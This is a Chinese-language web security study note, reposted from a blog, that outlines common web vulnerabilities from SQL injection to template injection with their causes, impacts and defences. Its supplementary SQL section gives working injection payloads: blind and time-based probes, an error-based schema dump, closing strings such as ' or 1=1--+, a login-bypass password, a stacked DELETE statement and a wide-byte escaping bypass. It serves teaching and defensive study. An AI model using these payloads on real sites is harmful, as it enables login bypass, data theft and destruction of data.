学会一样东西,最重要特征就是可以把一个知识点的原理弄懂,造成一次成功注入,要注意分析源码当中导致这个漏洞的问题点,又应该如何改进与防御,
不要急于求成,慢即是快,少即是多
好记性不如烂笔头,一些知识点还是要多写几遍来记住,不是简单ctrl+c/+v就学到了,上机自己练习,打靶场,永远是最有效的方法,一定学会文章和实际操作密切结合,坚持做笔记
学东西就只当学一次,一次学到最好,不要囫囵吞枣
思路绝对不要被局限!!!
基础漏洞知识
–转载原文链接:https://blog.csdn.net/c_programj/article/details/117452836
一、sql漏洞篇
1.sql漏洞原理
指web应用程序对用户输入的数据合法性没有判断,导致攻击者可以构造不同的sql语句来对数据库数据库的操作。(web应用程序对用户输入的数据没有进行过滤,或者过滤不严,就把sql语句带进数据库中进行查询)。
Sql注入漏洞的产生需要满足两个条件:
①参数用户可控:前端传给后端的参数内容是用户可以控制的。
②参数代入数据库查询:传入的参数拼接到sql语句,且带入数据库查询。
2.危害
①数据库信息泄漏:数据库中存放的用户的隐私信息的泄露。
②网页篡改:通过操作数据库对特定网页进行篡改。
③网站被挂马,传播恶意软件:修改数据库一些字段的值,嵌入网马链接,进行挂马攻击。
④数据库被恶意操作:数据库服务器被攻击,数据库的系统管理员帐户被窜改。
⑤服务器被远程控制,被安装后门。经由数据库服务器提供的操作系统支持,让黑客得以修改或控制操作系统。
⑥破坏硬盘数据,瘫痪全系统。
3.防御
①过滤危险字符:例如,采用正则表达式匹配union、sleep、load_file等关键字,如果匹配到,则退出程序。
②使用预编译语句:使用PDO预编译语句,需要注意,不要将变量直接拼接到PDO语句中,而是使用占位符进行数据库的增加、删除、修改、查询。
③特殊字符转义、使用严格的数据类型。
二、xss漏洞篇
1.xss漏洞原理
恶意攻击者往Web页面里嵌入脚本代码(通常是JavaScript编写的恶意代码),当用户浏览该页之时,嵌入其中Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。(恶意攻击者利用网站没有对用户提交数据进行转义处理或者过滤不足的缺点,进而添加一些代码,嵌入到web页面中去。)
2.危害
①盗取用户Cookie。
②修改网页内容。
③网站挂马。
④利用网站重定向。
⑤XSS蠕虫。
3.防御
①过滤输入的数据:包括” ’ ”、”<”、“<”、“>”、“on”等非法字符。
②对输出到页面的数据进行相应的编码转换,包括html实体编码、javascript编码等。
三、csrf漏洞篇
1.csrf漏洞原理
因为web应用程序在用户进行敏感操作时,如修改账号密码、添加账号、转账等,没有校验表单token或者http请求头中的referer值(如果您在网页1,点击一个链接到网页2,当浏览器请求网页2时,网页1的URL就会包含在 Referer 头信息中),从而导致恶意攻击者利用普通用户的身份(cookie)完成攻击行为。

Csrf攻击过程两个重点:
①目标用户已经登录了网站,能够执行网站的功能。
②目标用户访问了攻击者构造的URL。
2.危害
①伪造HTTP请求进行未授权操作。
②篡改、盗取目标网站上的重要用户数据。
③未经允许执行对用户名誉或者资产有害的操作,比如:散播不良信息、进行消费等。
④如果通过使用社工等方式攻击网站管理员、会危害网站本身的安全性。
⑤作为其他攻击向量的辅助攻击手法,必须配合XSS
⑥传播CSRF蠕虫
3.防御
①验证请求的
referer值,如果referer是以自己的网站开头的域名,则说明该请求来自网站自己,是合法的。如果referer是其他网站域名或空白,就有可能是csrf攻击,那么服务器拒绝该请求,但是此方法存在被绕过的可能【brupsuite可以抓包修改referer从而绕过前端过滤】。
②csrf攻击之所以能成功,是因为攻击者伪造用户的请求,所以抵御csrf的关键在于:在请求中放入攻击者不能伪造的请求,例如,可以在HTTP请求中加入一个随机产生的token,并在服务器端验证token【类似于验证码】,如果请求中没有token或者token内容不正确,则认为请求可能是csrf攻击,从而拒绝该请求。
四、xxe漏洞篇
1.xxe漏洞原理
XML 外部实体攻击是针对解析 XML 输入的应用程序的一种攻击。当包含对外部实体的引用的 XML 输入由弱配置的 XML 解析器处理时,就会发生这种攻击。这种攻击可能导致机密数据泄露、拒绝服务、服务器端请求伪造、从解析器所在机器的角度进行端口扫描等系统影响。
攻击可能包括使用系统标识符中的 file: 方案或相对路径公开本地文件,这些文件可能包含敏感数据,例如密码或私人用户数据。由于攻击发生与处理 XML 文档的应用程序相关,因此攻击者可能会使用此受信任的应用程序转向其他内部系统,可能通过 http(s) 请求泄露其他内部内容或对任何未受保护的内部服务发起 CSRF 攻击。在某些情况下,易受客户端内存损坏问题影响的 XML 处理器库可能会通过解除对恶意 URI 的引用而被利用,从而可能允许在应用程序帐户下执行任意代码。其他攻击可以访问可能不会停止返回数据的本地资源,
一般来说,我们可以区分以下几种 XXE 攻击:
- 典型注入:在这种情况下,外部实体包含在本地 DTD 中
- 盲注:响应中没有显示输出和/或错误
- 报错注入:尝试在错误消息中获取资源的内容
XML文档结构包括XML声明、DTD文档类型定义(可选)、文档元素。
2.危害
①读取任意文件。
②执行系统命令。
③探测内网端口。
④攻击内网网站。
3.防御
①禁止使用外部实体,例如:
PHP:libxml_disable_entity_loader(true)
②过滤用户提交的xml数据,防止出现非法内容。
五、ssrf漏洞篇
1.ssrf漏洞原理
大都是由于服务器提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。比如从指定URL地址获取网页文本内容,加载指定地址的图片,下载等等。利用的是服务端的请求伪造。SSRF是利用存在缺陷的web应用作为代理攻击远程和本地的服务器。


2.危害
攻击者就可以利用该漏洞绕过防火墙等访问限制,进而将受感染或存在漏洞的服务器作为代理进行端口扫描,甚至是访问内部系统数据。
1.可以对外网、服务器所在内网、本地进行端口扫描,获取一些服务的banner 信息
2.攻击运行在内网或本地的应用程序
3.对内网 WEB 应用进行指纹识别,通过访问默认文件实现(如:readme文件)
4.攻击内外网的 web 应用,主要是使用 GET 参数就可以实现的攻击(如:Struts2,sqli)
5.下载内网资源(如:利用file协议读取本地文件等)
6.进行跳板
7.无视cdn
8.利用Redis未授权访问,HTTP CRLF注入实现getshell
3.防御
① 限制请求的端口只能为web端口,只允许访问HTTP和HTTPS请求。
② 限制不能访问内网的IP,以防止对内网进行攻击。
③ 屏蔽返回的详细信息。
④ 限制请求的端口为HTTP常用的端口,比如 80,443,8080,8088等。
PHP中下面函数的使用不当会导致SSRF:
file_get_contents()
fsockopen()
#在PHP中fsockopen函数的作用是打开一个网络连接或者一个Unix套接字连接,其语法为“fsockopen($hostname) ”,返回值为一个文件句柄,之后可以被其他文件类函数调用curl_exec()
六、文件上传漏洞篇
1.文件上传漏洞原理
就是未对用户上传的文件进行检查和过滤,导致某些别有用心的用户上传了一些恶意代码或文件(asp、php、jsp等),从而控制了网站。(当文件上传时,如果服务端的脚本语言没有对上传的文件进行检查和过滤,那假如,渗透者直接上传恶意代码文件,那么就有可能直接控制整个网站,或者说以此为跳板,直接拿下服务器,这就是文件上传漏洞。)
2.危害
非法用户可以利用恶意脚本文件控制整个网站,甚至控制服务器。这个恶意脚本文件,又称为webshell,也可将webshell脚本称为一种网页后门,webshell脚本具有很强大的功能,比如查看服务器目录、服务器中的文件,执行绕过命令等。【用蚁剑或菜刀连接上传的 php文件,输入文件中的密码】
3.防御
①通过白名单方式判断文件后缀是否合法。
②对上传的文件进行重命名。
七、文件包含漏洞篇
1.文件包含漏洞原理
开发人员将需要重复调用的函数写入一个文件,对该文件进行包含是产生的操作。这样编写代码能减少代码冗余,降低代码后期维护难度,保证网站整体风格统一:导航栏、底部footer栏等。文件包含函数加载的参数没有经过过滤或严格定义,可以被用户控制,包含其他恶意文件,导致了执行非预期代码。
2.危害
①获取敏感信息
②执行任意命令
③获取服务器权限
3.防御
①建议白名单。
②指定访问一定的路径,再将参数拼接到路径当中。
八、逻辑漏洞漏洞篇
1.逻辑漏洞漏洞原理
指攻击者利用业务的设计缺陷,获取敏感信息或破坏业务的完整性。一般出现在密码修改、越权访问、密码找回、交易支付等功能处。
2.危害
任意密码修改、越权访问、密码任意找回、交易支付金额任意修改等
3.防御
1.任意密码修改
2.越权访问
越权访问漏洞产生主要原因是没有对用户的身份做判断和控制,防范这种漏洞时,可以通过session来控制。
例如,在用户登录时,将username或uid写入到session(会话控制,Session对象存储特定用户会话所需的属性及配置信息。这样,当用户在应用程序的Web页之间跳转时,存储在Session对象中的变量将不会丢失,而是在整个用户会话中一直存在下去。)中取出信息,而不是从GET或POST取出username,name此时取到的username就是没有篡改的。
九、命令执行漏洞篇
1.命令执行漏洞原理
应用未对用户输入做严格的检查过滤,导致用户输入的参数被当成命令来执行。攻击者可以任意执行系统命令,属于高危漏洞之一,也属于代码执行的范畴。
2.危害
①继承web服务程序的权限去执行系统命令或读写文件。
②反弹shell,获得目标服务器的权限。
③进一步内网渗透。
3.防御
①尽量不要使用命令执行函数。
②客户端提交的变量在进入执行命令函数前要做好过滤和检测。
③在使用动态函数之前,确保使用函数是指定的函数之一。【防止攻击者引入新函数(非网站使用的函数)执行攻击语句】
④对php语言而言,不能完全控制的危险函数最好不要使用。
十、暴力破解篇
1.暴力破解原理
由于服务器端没有做限制,导致攻击者可以通过暴力手段破解所需信息,如用户名、密码、验证码等。暴力破解需要一个强大的字典,如4位数字的验证码,那么暴力破解的范围就是0000~9999,暴力破解的关键在于字典的大小。
2.危害
①用户密码被重置。
②敏感目录、参数被枚举。
③用户订单被枚举。
3.防御
① 如果用户登录次数超过设置的阈值,则锁定账号。
② 如果某个IP登陆次数超过设置的阈值,则锁定IP。但存在一个问题,如果多个用户使用的是同一个IP,则会造成其他用户也不能登录。
十一、Deserialization Vulnerabilities(PHP)
1.Deserialization Vulnerabilities漏洞原理
PHP反序列化漏洞也叫PHP对象注入,是一个非常常见的漏洞,这种类型的漏洞虽然有些难以利用,但一旦利用成功就会造成非常危险的后果。
漏洞的形成的根本原因是程序没有对用户输入的反序列化字符串进行检测,导致反序列化过程可以被恶意控制,进而造成代码执行、getshell等一系列不可控的后果。反序列化漏洞并不是PHP特有,也存在于Java、Python等语言之中,但其原理基本相通。
PHP类都含有几个特定的元素: 类属性、类常量、类方法。每一个类至少都含有以上三个元素,而这三个元素也可以组成最基本的类。那么按照特定的格式将这三个元素表达出来就可以将一个完整的类表示出来并传递。
序列化就是将一个类压缩成一个字符串的方法
2.危害
未对用户输入的序列化字符串进行检测,导致攻击者可以控制反序列化过程,从而导致代码执行,SQL注入,目录遍历等不可控后果。在反序列化的过程中自动触发了某些魔术方法。
3.防御
1)签名与认证
如果序列化的内容没有用户可控参数,仅仅是服务端存储和应用,则可以通过签名认证,来避免应用接受黑客的异常输入。
2)限制序列化与反序列化的类
增加一层序列化和反序列化接口类。这就相当于允许提供了一个白名单的过滤:只允许某些类可以被反序列化。只要你在反序列化的过程中,避免接受处理任何类型(包括类成员中的接口、泛型等),黑客其实很难控制应用反序列化过程中所使用的类,也就没有办法构造出调用链,自然也就很难利用反序列化漏洞了
3)RASP检测
(Runtime Application Self-Protection,实时程序自我保护)。RASP 通过 hook 等方式,在这些关键函数(例如:序列化,反序列化)的调用中,增加一道规则的检测。这个规则会判断应用是否执行了非应用本身的逻辑,能够在不修改代码的情况下对反序列化漏洞攻击实现拦截.
4.利用
1)__wakeup( )绕过
(CVE-2016-7124)
反序列化时,如果表示对象属性个数的值大于真实的属性个数时就会跳过__wakeup( )的执行。
2)注入对象构造方法
当目标对象被private、protected修饰时的构造方法。
3)Session反序列化漏洞
PHP中的Session经序列化后存储,读取时再进行反序列化。
4)PHAR利用
PHAR (“Php ARchive”) 是PHP里类似于JAR的一种打包文件,在PHP 5.3 或更高版本中默认开启,这个特性使得 PHP也可以像 Java 一样方便地实现应用程序打包和组件化。一个应用程序可以打成一个 Phar 包,直接放到 PHP-FPM 中运行。
十二、rce漏洞篇
1.rce漏洞原理
一般出现这种漏洞,是因为应用系统从设计上需要给用户提供指定的远程命令操作的接口。比如我们常见的路由器、防火墙、入侵检测等设备的web管理界面上。一般会给用户提供一个ping操作的web界面,用户从web界面输入目标IP,提交后,后台会对该IP地址进行一次ping测试,并返回测试结果。 如果,设计者在完成该功能时,没有做严格的安全控制,则可能会导致攻击者通过该接口提交“意想不到”的命令,从而让后台进行执行,从而控制整个后台服务器。 现在很多的企业都开始实施自动化运维,大量的系统操作会通过”自动化运维平台”进行操作。在这种平台上往往会出现远程系统命令执行的漏洞。 远程代码执行 同样的道理,因为需求设计,后台有时候也会把用户的输入作为代码的一部分进行执行,也就造成了远程代码执行漏洞。 不管是使用了代码执行的函数,还是使用了不安全的反序列化等等。
因此,如果需要给前端用户提供操作类的API接口(一般指应用程序的编程接口,主要目的是提供应用程序与开发人员以访问一组例程的能力,而又无需访问源码,或理解内部工作机制的细节),一定需要对接口输入的内容进行严格的判断,比如
实施严格的白名单策略会是一个比较好的方法。
2.危害
RCE漏洞,可以让攻击者直接向后台服务器远程注入操作系统命令或者代码,从而控制后台系统。
3.防御
1)尽量不要使用命令执行函数。
2)不要让用户控制参数。
3)执行前做好检测和过滤。
十三、ssti漏洞篇
1.ssti漏洞原理
SSTI是一种注入类的漏洞,其成因也可以类比SQL注入
SQL注入是从用户获得一个输入,然后用后端脚本语言进行数据库查询,利用输入来拼接我们想要的SQL语句。SSTI也是获取一个输入,然后在后端的渲染处理上进行语句的拼接执行。但是和SQL注入不同的,
SSTI利用的是现有的网站模板引擎,主要针对Python、PHP、JAVA的一些网站处理框架,比如Python的jinja2、mako、tornado、Django,PHP的smarty twig,java的jade velocity。当这些框架对运用渲染函数生成html的时候,在过滤不严情况下,通过构造恶意输入数据,从而达到getshell或其他目的。
一句话就是服务端在接收用户输入或用户可控参数后,未作处理或未进行严格过滤,直接嵌入模板渲染,导致执行恶意代码
模板注入涉及的是服务端Web应用使用模板引擎渲染用户请求的过程,
服务端把用户输入的内容渲染成模板就可能造成SSTI(Server-Side Template Injection)
模板渲染接受的参数需要用两个大括号{ {} }括起来
2.危害
攻击者在服务器输入语句,服务端将其作为Web应用模板内容的一部分,在进行目标编译渲染的过程中,进行了语句的拼接,执行了所插入的恶意内容,从而导致信息泄露、代码执行、GetShell等问题
3.防御
1)和其他的注入防御一样,绝对不要让用户对传入模板的内容或者模板本身进行控制
2)减少或者放弃直接使用格式化字符串结合字符串拼接的模板渲染方式,使用正规的模板渲染方法
漏洞知识点记录笔记(一)
补充一些知识点
一、sql
sql注入的分类
1.按照数据提交的方式来分类:
(1)GET 注入:提交数据的方式是 GET , 注入点的位置在 GET 参数部分。比如有这样的一个链接http://xxx.com/news.php?id=1 , id 是注入点。
(2)POST 注入:使用 POST 方式提交数据,注入点位置在 POST 数据部分,常发生在表单中(输入框)。
(3)Cookie 注入:HTTP请求的时候会带上客户端的Cookie, 注入点在Cookie当中的某个字段中。
(4)HTTP 头部注入:注入点在 HTTP 请求头部的某个字段中。比如存在 User-Agent 字段中。严格讲的话,Cookie 其实应该也是算头部注入的一种形式。因为在 HTTP 请求的时候,Cookie 是头部的一个字段。
ps.下面几点是注入中经常会用到的语句
控制语句操作
(select, case, if(), …)比较操作
(=, like, mod(), …)字符串的猜解操作
(mid(), left(), rpad(), …)字符串生成操作
(0x61, hex(), conv()(使用conv([10-36],10,36)可以实现所有字符的表示))
2.按照执行效果来分类:
(1)基于布尔的盲注
也可以用if函数进行
例如
如果条件符号返回1,不符合返回2
bool盲注,即可以根据返回页面判断条件真假的注入。
一般根据数据字符asiic码大小或字符长短,用二分法进行判断字符答案
长度比如
1 | 1 and length(database()) > 5 |
意思就是判断数据库名大于5,如果返回假就在小于5里找,如果返回真,就在大于5范围里找,猜测到大概的长度的时候,可以用=试试
对于单一字符猜测,可以利用字母的
ascii码,
比如
1 | 1 and ascii(substr(database(),1,1))>110 |
substr是截取字符,如上就是从第一个字符截取,截取一个字符
意思就是判断数据库名第一个字母的ascii码是否大于110,返回假就在小于110里找,返回真,就在大于110里找,最后可以用=加以确定
可以用burpsuite进行payload爆破,用数字字典,直接从0-127(ascii码共127位),然后根据回显,判断,就不用一个一个慢慢尝试
强烈建议可以学习一下python,这样可以自己针对性的写一个脚本,效率更高
(2)基于时间的盲注
即不能根据页面返回内容判断任何信息,用条件语句(if)查看时间延迟语句(sleep())是否执行(即页面返回时间是否增加)来判断。
1 | 1 and if(length(database()>7,sleep(5),1) |
这里判断如果数据库名大于7,就延迟网页5s,反正没有延迟【就是执行1】,剩下的和bool盲注一样,挨个试试,推测出数据库名和其他数据
时间盲注的函数或者方法
sleep()
**benchmark ()**:测定某些特定操作的执行速度,结果值总是0,仅仅会执行显示时间
benchmark (count,expr),expr为执行表达式,count为执行次数
常用语句
SELECT BENCHMARK(100000000,(select database()));
笛卡尔积:通过做大量的查询导致查询时间较长来达到延时的目的。通常选择一些比较大的表做笛卡尔积运算
(3)基于报错注入
即页面会返回错误信息,或者把注入的语句的结果直接返回在页面中。如:单引号、双引号、基于数字型注入。
比如,查询数据库名
1 | -1 union select 1,updatexml(1,concat(0x7e,(select group_concat(schema_name) from information_schema.schemata),0x7e),1) |
*注意
extractvalue和updatexml只显示
32位字符所以爆出字符不全时,可以用
left(xxx,length)和right(xxx,length)
【注意0x7e也就是也算字符位,按上面例子用了两个,所以这里最多只能select 30个字符了,但左右都30,一共可以select 60个字符】或者用
substr(xxx,begin,length),从数据的某个开始【这里的开始位是从1开始,而不是0】截取一部分显示
(4)联合查询注入
可以使用union的情况下的注入。
(5)堆查询注入(堆叠注入)
可以同时执行多条语句的执行时的注入。
(6)宽字节注入
宽字节注入是利用mysql的一个特性,mysql在使用GBK编码的时候,会认为两个字符是一个汉字(前一个ASCII码要大于128,才到汉字的范围),示例如下图:

MYSQL默认字符集是GBK等宽字节字符集。如上图所示%df’被PHP转义,单引号被加上反斜杠\,变成了%d’,其中\的十六进制是%5C,那么现在%d’=%d%5C%27,如果程序的默认字符集是GBK等宽字节字符集,MYSQL用GBK编码时,会认为%df%5C是一个宽字符,也就是縗,也就是说:%df\’ = %df%5c%27=縗’,有了单引号就可以注入了
用来绕过addslashes
③按照注入点类型来分类:
(1)数字型注入点:许多网页链接有类似的结构 http://xxx.com/users.php?id=1 基于此种形式的注入,其注入点 id 类型为数字若存在注入点,则可以利用网页通过此种结构传递id等信息的原理,构造出类似如下的sql注入语句进行爆破:select * from 表名 where id=1 and 1=1
(2)字符型注入点:网页链接有类似的结构 http://xxx.com/users.php?name=admin 这种形式,其注入点 name 类型为字符类型,若存在注入,我们可以构造出类似与如下的sql注入语句进行爆破:select * from 表名 where name=‘admin’ and 1=1 ’
(3)搜索型注入点:这是一类特殊的注入类型。这类注入主要是指在进行数据搜索时没过滤搜索参数,一般在链接地址中有 “keyword=关键字” 有的不显示在的链接地址里面,而是直接通过搜索框表单提交。此类注入点提交的 SQL 语句,其原形大致为:select * from 表名 where 字段 like ‘%关键字%’ 若存在注入,我们可以构造出类似与如下的sql注入语句进行爆破:select * from 表名 where 字段 like ‘%测试%’ and ‘%1%’=’%1%’
④基于程度和顺序的注入(哪里发生了影响)
★一阶注射
★二阶注射
一阶注射是指输入的注射语句对 WEB 直接产生了影响,出现了结果;
二阶注入类似存储型 XSS,是指输入提交的语句,无法直接对 WEB 应用程序产生影响,通过其它的辅助间接的对 WEB 产生危害,这样的就被称为是二阶注入.
1.堆叠注入
1.堆叠注入定义
Stacked injections(堆叠注入)从名词的含义就可以看到应该是一堆 sql 语句(多条)一起执行。而在真实的运用中也是这样的, 我们知道在 mysql 中, 主要是命令行中, 每一条语句结尾加; 表示语句结束。这样我们就想到了是不是可以多句一起使用。这个叫做 stacked injection。
2.堆叠注入原理
在SQL中,分号(;)是用来表示一条sql语句的结束。试想一下我们在 ; 结束一个sql语句后继续构造下一条语句,会不会一起执行?因此这个想法也就造就了堆叠注入。而union injection(联合注入)也是将两条语句合并在一起,两者之间有什么区别么?区别就在于union 或者union all执行的语句类型是有限的,可以用来执行查询语句,而堆叠注入可以执行的是任意的语句。例如以下这个例子。用户输入:1; DELETE FROM products服务器端生成的sql语句为: Select * from products where productid=1;DELETE FROM products当执行查询后,第一条显示查询信息,第二条则将整个表进行删除。
3.堆叠注入的局限性
堆叠注入的局限性在于并不是每一个环境下都可以执行,可能受到API或者数据库引擎不支持的限制,当然了权限不足也可以解释为什么攻击者无法修改数据或者调用一些程序。
下面我以一道题为例解析堆叠注入,该题来自于 buuctf的[强网杯 2019]随便注
2.无列名注入
上面链接是一篇大佬讲解的无列名注入,之前刷攻防世界遇到类似的题目,看了这篇文章学到了新技巧
*3.联合注入
联合注入有个技巧。在联合查询并不存在的数据时,联合查询就会构造一个 虚拟的数据
举个例子:
最初users表中只有一行数据,

我们通过union select查询就可以构造一行虚拟的数据,

这样,我们在users表中利用联合查询创建了一行虚拟的数据。
1.几个常用函数
1.
version()——MySQL 版本2.
user()——数据库用户名3.
database()——数据库名4.
@@datadir——数据库路径5.
@@version_compile_os——操作系统版本
2.一般用于尝试的闭合语句
Ps:``–+可以用#替换,url 提交过程中 Url 编码后的#为%23,–和#为注释符,把后面语句注释掉,使其无法执行`
有时用–+,而不用#的原因是,http无法解释#,所以用–+来代替,
–+中起到注释作用其实是–,但是如果单纯的–会和后面的内容连上从而导致sql语句出错,所以有了+会解释为空格,从而避免报错
故
–%20 <==> –+
or 1=1–+
‘or 1=1–+
“or 1=1–+
)or 1=1–+
‘)or 1=1–+
“) or 1=1–+
“))or 1=1–+
3.sql中逻辑运算【万能密码的原理】
提出一个问题 Select * from users where id=1 and 1=1;这条语句为什么能够选择出 id=1 的内容,and 1=1 到底起作用了没有?这里就要清楚 sql 语句执行顺序了。 同时这个问题我们在使用万能密码的时候会用到。
1 | Select * from admin where username='admin' and password='admin' |
我们可以用 ’or 1=1# 作为密码输入。原因是为什么?
这里涉及到一个逻辑运算,当使用上述所谓的万能密码后,构成的 sql 语句为:
1 | Select * from admin where username='admin' and password=''or 1=1#' |
Explain:上面的这个语句执行后,我们在不知道密码的情况下就登录到了 admin 用户了。原 因 是 在 where 子 句 后 , 我 们 可 以 看 到 三 个 条 件 语 句 username='admin' and password=''or 1=1。三个条件用 and 和 or 进行连接。在 sql 中,我们 and 的运算优先级大于 or 的元算优先级。因此可以看到 第一个条件(用 a 表示)是真的,第二个条件(用 b 表示)是假的,a and b = false,第一个条件和第二个条件执行 and 后是假,再与第三 个条件 or 运算,因为第三个条件 1=1 是恒成立的,所以结果自然就为真了。因此上述的语 句就是恒真了
ps.逻辑语句的区别
1.and:两个或多个条件同时满足,才为真(显示一条数据)
2.or:两个或多个条件满足其中一个即为真(显示一条数据)
使用and语句注意
select * from test where a = 1 and a = 2这样操作肯定不行,后面的一个值会把前面的值给覆盖掉,最后执行的是select * from test where a = 2而用or语句的话
select * from test where a = 1 or a = 2,执行select * from test where a = 1,若a=1为假,则执行select * from test where a = 2
3.union:联合查询,将多个查询结果合并(如果有一个结果为空,不影响其他结果合并)起来时,系统会自动去掉重复元组
1 | select * from news where id= -1 union select 2,3--+ |
这里注意,如果id=1,那么结果合并时,就会覆盖后面的结果,所以这里需要前面的语句返回为空,那么后面的数据就会显现出来
